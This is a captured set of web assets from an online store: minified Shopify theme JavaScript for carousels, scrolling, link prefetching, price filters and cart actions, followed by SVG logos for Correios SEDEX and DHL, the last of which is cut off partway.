js(t.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),InstagramFeedSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".instagram-feed"),{imagesLoaded:!0,adaptiveHeight:!0,contain:!0,groupCells:"100%",dragThreshold:5,cellAlign:"left",wrapAround:!1,prevNextButtons:!1,percentPosition:!0,pageDots:this.options.pageDotsInstagramFeed,autoPlay:!!this.options.autoPlayInstagramFeed&&this.options.cycleSpeedInstagramFeed,pauseAutoPlayOnHover:!1});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-instagram-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),VideoSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),smoothscroll=createCommonjsModule((function(e,t){e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var i,n=e.HTMLElement||e.Element,o=468,s={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,r=(i=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(i)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?f.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):s.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?s.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==_typeof(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var i=function(e){for(;e!==t.body&&!1===h(e);)e=e.parentNode||e.host;return e}(this),n=i.getBoundingClientRect(),o=this.getBoundingClientRect();i!==t.body?(f.call(this,i,i.scrollLeft+o.left-n.left,i.scrollTop+o.top-n.top),"fixed"!==e.getComputedStyle(i).position&&e.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else s.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!==_typeof(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===_typeof(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function d(t,i){var n=e.getComputedStyle(t,null)["overflow"+i];return"auto"===n||"scroll"===n}function h(e){var t=u(e,"Y")&&d(e,"Y"),i=u(e,"X")&&d(e,"X");return t||i}function p(t){var i,n,s,r,l=(a()-t.startTime)/o;r=l=l>1?1:l,i=.5*(1-Math.cos(Math.PI*r)),n=t.startX+(t.x-t.startX)*i,s=t.startY+(t.y-t.startY)*i,t.method.call(t.scrollable,n,s),n===t.x&&s===t.y||e.requestAnimationFrame(p.bind(e,t))}function f(i,n,o){var r,c,u,d,h=a();i===t.body?(r=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=s.scroll):(r=i,c=i.scrollLeft,u=i.scrollTop,d=l),p({scrollable:r,method:d,startTime:h,startX:c,startY:u,x:n,y:o})}}}})),mouseoverTimer,lastTouchTimestamp,prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111,delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){var intensity=document.body.dataset.instantIntensity;if("mousedown"==intensity.substr(0,9))useMousedown=!0,"mousedown-only"==intensity&&(useMousedownOnly=!0);else if("viewport"==intensity.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==intensity?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==intensity&&(useViewport=!0));else{var milliseconds=parseInt(intensity);isNaN(milliseconds)||(delayOnHover=milliseconds)}}if(isSupported){var eventListenersOptions={capture:!0,passive:!0},triggeringFunction;if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport)triggeringFunction=window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()},triggeringFunction((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),preload(i.href)}}))}));document.querySelectorAll("a").forEach((function(t){isPreloadable(t)&&e.observe(t)}))}))}function touchstartListener(e){lastTouchTimestamp=performance.now();var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((function(){preload(t.href),mouseoverTimer=void 0}),delayOnHover))}}function mousedownListener(e){var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(!prefetches.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}}var PriceRange=function(e){_inherits(i,e);var t=_createSuper(i);function i(){return _classCallCheck(this,i),t.apply(this,arguments)}return _createClass(i,[{key:"connectedCallback",value:function(){var e=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",(function(){return e.textInputLowerBound.select()})),this.textInputHigherBound.addEventListener("focus",(function(){return e.textInputHigherBound.select()})),this.textInputLowerBound.addEventListener("change",(function(t){t.target.value=Math.max(Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.min),e.rangeLowerBound.value=t.target.value,e.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(e.rangeLowerBound.value)/parseInt(e.rangeLowerBound.max)*100,"%"))})),this.textInputHigherBound.addEventListener("change",(function(t){t.target.value=Math.min(Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.max),e.rangeHigherBound.value=t.target.value,e.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(e.rangeHigherBound.value)/parseInt(e.rangeHigherBound.max)*100,"%"))})),this.rangeLowerBound.addEventListener("change",(function(t){e.textInputLowerBound.value=t.target.value,e.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeHigherBound.addEventListener("change",(function(t){e.textInputHigherBound.value=t.target.value,e.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeLowerBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.parentElement.style.setProperty("--range-min","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputLowerBound.value=t.target.value})),this.rangeHigherBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.parentElement.style.setProperty("--range-max","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputHigherBound.value=t.target.value}))}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.define("price-range",PriceRange);var ProductRecommendations=function(e){_inherits(i,e);var t=_createSuper(i);function i(){var e;return _classCallCheck(this,i),(e=t.call(this))._isLoaded=!1,e.delegateElement=new Delegate(_assertThisInitialized(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(_assertThisInitialized(e))),e}return _createClass(i,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var e=this;if(!this._isLoaded){this._isLoaded=!0;var t=this.closest(".shopify-section"),i=this.getAttribute("intent")||"related",n="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(i);fetch(n).then((function(n){n.text().then((function(n){var o=(new DOMParser).parseFromString(n,"text/html").querySelector("product-recommendations");o.childElementCount>0?e.replaceChildren.apply(e,_toConsumableArray(document.importNode(o,!0).childNodes)):"related"===i?t.remove():e.remove()}))}))}}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",ProductRecommendations),function(){var e=function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),smoothscroll.polyfill(),new CollapsibleManager,new LoadingBar,new ModalManager,new PopoverManager;var e,t,i,n,o=new SectionContainer;o.register("account",AccountSection),o.register("announcement-bar",AnnouncementBarSection),o.register("blog",BlogSection),o.register("blog-sidebar",BlogSidebarSection),o.register("blog-post",BlogPostSection),o.register("cart",CartSection),o.register("collection-list",CollectionListSection),o.register("collection",CollectionSection),o.register("featured-collection",FeaturedCollectionSection),o.register("footer",FooterSection),o.register("gift-card",GiftCardSection),o.register("header",HeaderSection),o.register("login",LoginSection),o.register("map",MapSection),o.register("minimal-header",MinimalHeaderSection),o.register("popups",PopupsSection),o.register("product-recommendations",ProductRecommendationsSection),o.register("product",ProductSection),o.register("quick-links",QuickLinksSection),o.register("recently-viewed-products",RecentlyViewedProductsSection),o.register("slideshow",SlideshowSection),o.register("text-with-icons",TextWithIconsSection),o.register("advantages-list",AdvantagesListSection),o.register("review-list",ReviewListSection),o.register("instagram-feed",InstagramFeedSection),o.register("video",VideoSection),document.querySelectorAll(".rte table").forEach((function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"})),document.querySelectorAll(".rte iframe").forEach((function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)})),t=!1,document.body.addEventListener("touchstart",(function(i){var n=i.target.closest(".flickity-slider");n&&js.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1})),document.body.addEventListener("touchmove",(function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}}),{passive:!1}),function(){new Delegate(document.body).on("click",".expandable-content__toggle",(function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var o=i.closest(".card");if(o){var s=o.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:s,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),Animation.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}}));var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach((function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")}))};document.addEventListener("shopify:section:load",(function(t){e()})),e()}(),function(){if("phone"===Responsive.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new Delegate(document.body).on("click",'[href^="#"], [data-href]',(function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i&&"#main"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var o=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-o}),e.preventDefault()}})),window.addEventListener("keydown",(function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))})),(i=new Delegate(document.body)).on("keyup","input, textarea",(function(e,t){t.classList.toggle("is-filled",""!==t.value)})),i.on("change","select",(function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)})),n=document.links,fastdom.mutate((function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank",n[e].relList.add("noopener"),n[e].setAttribute("aria-describedby","a11y-new-window-message"))}))};if("fetch"in window&&"assign"in Object)e();else{var t=document.createElement("script");t.src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",t.async=!1,t.onload=function(){e()},document.head.appendChild(t)}}()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650
body_size: 1141
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 447.17 282.56"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#004185}
    .fil3 {fill:#FFDF04}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946696153472">
   <g id="_1895082597216">
    <path class="fil0" d="M411.82 0l-376.47 0c-20.14,0 -35.35,15.21 -35.35,35.35l0 211.87c0,19.93 16.44,35.35 35.35,35.35l376.47 0c20.14,0 35.35,-15.41 35.35,-35.35l0 -211.87c0,-20.14 -16.44,-35.35 -35.35,-35.35z"/>
    <path class="fil1" d="M411.82 11.71c13.15,0 23.63,10.69 23.63,23.63l0 211.87c0,12.95 -10.48,23.43 -23.63,23.43l-376.47 0c-12.95,0 -23.63,-10.48 -23.63,-23.43l0 -211.87c0,-12.95 10.69,-23.63 23.63,-23.63l376.47 0z"/>
   </g>
  </g>
  <g id="_1946696163312">
   <path class="fil2" d="M211.25 176.33l-31.62 -0.08 13.71 -66.07 12.86 -0.02c8.69,0 23.93,-0.78 31.27,1.82 20.86,7.39 12.52,40.83 2.51,52.14 -6.14,6.94 -15.12,12.21 -28.72,12.21zm-160.08 -75.99l5.01 0 355.29 0c0,1.8 -7.57,41.88 -7.78,42.98l-7.92 42.83 -362.86 0c0,-1.8 0.79,-4.37 1.14,-6.15l3.79 -18.08c0.95,-4.12 1.57,-7.92 2.52,-12.06l5.04 -23.84c1.52,-7.66 3.74,-16.76 5.03,-24.14 0.17,-1 0.17,-1.4 0.74,-1.54zm31.09 63.93c4.36,0 9.21,-2.11 10.45,-6.09 3.41,-10.9 -20.54,-6.72 -30.19,-18.2 -7.84,-9.33 0.6,-31.02 28.71,-31.02 12.45,0 26,1.58 26.08,16.61l-0.06 3.15 -20.2 1.13c0,-3.83 -0.91,-6.38 -3.6,-7.62 -7.37,-3.4 -16.1,2.4 -12.77,6.6 4.03,5.07 33.75,3.09 33.75,21.7 0,9.19 -6.04,16.37 -10.84,19.93 -5.67,4.2 -14.01,6.85 -23.02,6.85 -16.8,0 -30.52,-3.17 -28.31,-23.07l20.28 -1.18c-0.33,7.41 2.4,11.22 9.71,11.22zm233.6 -39.82l-35.34 0 -2.15 10.37 32.65 0.09 -2.73 13.54 -32.81 -0.03c-0.38,2.58 -2.63,11.17 -2.43,12.9l36.09 0.09 -3.08 14.97 -57.49 -0.04 13.77 -66.14 56.44 0.1 -2.9 14.13zm-133.27 -0.13l-35.39 -0 -2.09 10.41 32.71 0.03 -2.78 13.5 -32.82 0.02 -2.65 12.89 36.25 0.09 -3.04 14.97 -57.42 0.03 13.69 -66.17 56.48 0.07 -2.94 14.15zm142.09 -14.03l23 0 7.86 20.11c1.38,-1.26 2.99,-3.46 4.16,-4.99 0.95,-1.24 11.11,-14.84 12.23,-15.05l22.54 0c-0.34,0.62 -0.06,0.14 -0.4,0.58l-16.83 19.38c-1.37,1.48 -2.32,2.6 -3.52,4.05 -1.55,1.88 -5.85,6.33 -6.93,8.02l15.98 34.02 -23.84 0.05 -8.79 -20.96c-0.68,0.3 -0.13,-0.1 -0.75,0.52l-1.66 1.99c-2.02,2.51 -14.95,18.25 -15.9,18.46l-23.1 -0.08c0.69,-1.18 2.85,-3.23 3.71,-4.3l23.02 -25.77c0.72,-0.87 0.92,-1.19 1.83,-2.1 0.64,-0.64 1.37,-1.47 1.9,-2.38 -1.24,-2.78 -14.09,-29.9 -14.52,-31.55z"/>
   <path class="fil3" d="M203.87 161.26c0.89,-6.43 4.07,-19.68 5.66,-27.31 0.17,-0.8 1.27,-8.46 2.28,-8.72 6.4,0 12.72,-0.38 15.69,4 2.76,4.06 1.05,11.76 -0.05,16.48 -3.73,16.04 -10.58,15.55 -23.58,15.55zm7.38 15.07c13.61,0 22.58,-5.27 28.72,-12.21 10.02,-11.32 18.36,-44.76 -2.51,-52.14 -7.34,-2.6 -22.57,-1.82 -31.27,-1.82l-12.86 0.02 -13.71 66.07 31.62 0.08z"/>
   <path class="fil3" d="M318.75 110.32l-56.44 -0.1 -13.77 66.14 57.49 0.04 3.08 -14.97 -36.09 -0.09c-0.2,-1.73 2.05,-10.32 2.43,-12.9l32.81 0.03 2.73 -13.54 -32.65 -0.09 2.15 -10.37 35.34 -0 2.9 -14.13z"/>
   <polygon class="fil3" points="185.52,110.17 129.03,110.09 115.34,176.26 172.77,176.24 175.81,161.27 139.56,161.18 142.21,148.29 175.03,148.27 177.81,134.77 145.1,134.73 147.19,124.32 182.58,124.32 "/>
   <path class="fil3" d="M324.67 110.29c0.43,1.65 13.28,28.77 14.52,31.55 -0.53,0.91 -1.26,1.74 -1.9,2.38 -0.91,0.91 -1.11,1.23 -1.83,2.1l-23.02 25.77c-0.86,1.08 -3.02,3.12 -3.71,4.3l23.1 0.08c0.95,-0.21 13.88,-15.95 15.9,-18.46l1.66 -1.99c0.62,-0.62 0.06,-0.22 0.75,-0.52l8.79 20.96 23.84 -0.05 -15.98 -34.02c1.08,-1.69 5.38,-6.14 6.93,-8.02 1.2,-1.45 2.15,-2.58 3.52,-4.05l16.83 -19.38c0.34,-0.44 0.05,0.03 0.4,-0.58l-22.54 0c-1.12,0.21 -11.27,13.81 -12.23,15.05 -1.18,1.53 -2.78,3.73 -4.16,4.99l-7.86 -20.11 -23 0z"/>
   <path class="fil3" d="M82.25 164.27c-7.31,0 -10.04,-3.81 -9.71,-11.22l-20.28 1.18c-2.21,19.91 11.51,23.07 28.31,23.07 9,0 17.35,-2.65 23.02,-6.85 4.81,-3.56 10.84,-10.74 10.84,-19.93 0,-18.61 -29.73,-16.63 -33.75,-21.7 -3.33,-4.2 5.4,-10 12.77,-6.6 2.69,1.24 3.6,3.79 3.6,7.62l20.2 -1.13 0.06 -3.15c-0.08,-15.03 -13.63,-16.61 -26.08,-16.61 -28.11,0 -36.56,21.69 -28.71,31.02 9.64,11.48 33.6,7.3 30.19,18.2 -1.24,3.98 -6.09,6.09 -10.45,6.09z"/>
   <path class="fil2" d="M203.87 161.26c13,0 19.85,0.49 23.58,-15.55 1.1,-4.72 2.81,-12.42 0.05,-16.48 -2.97,-4.38 -9.29,-4 -15.69,-4 -1.02,0.26 -2.12,7.92 -2.28,8.72 -1.58,7.63 -4.76,20.88 -5.66,27.31z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650
body_size: 231
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 278.58 176.03"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil3 {fill:#D50029;fill-rule:nonzero}
    .fil2 {fill:#FECC00;fill-rule:nonzero}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1947022682832">
   <g id="_1895082597216">
    <path class="fil0" d="M256.56 0l-234.54 0c-12.55,0 -22.02,9.47 -22.02,22.02l0 131.99c0,12.42 10.24,22.02 22.02,22.02l234.54 0c12.55,0 22.02,-9.6 22.02,-22.02l0 -131.99c0,-12.55 -10.24,-22.02 -22.02,-22.02z"/>
    <path class="fil1" d="M256.56 7.3c8.19,0 14.72,6.66 14.72,14.72l0 131.99c0,8.07 -6.53,14.59 -14.72,14.59l-234.54 0c-8.07,0 -14.72,-6.53 -14.72,-14.59l0 -131.99c0,-8.07 6.66,-14.72 14.72,-14.72l234.54 0z"/>
   </g>
  </g>
  <g id="_1947022686192">
   <polygon class="fil2" points="18.98,116.25 18.98,63.6 257.53,63.6 257.53,116.25 "/>
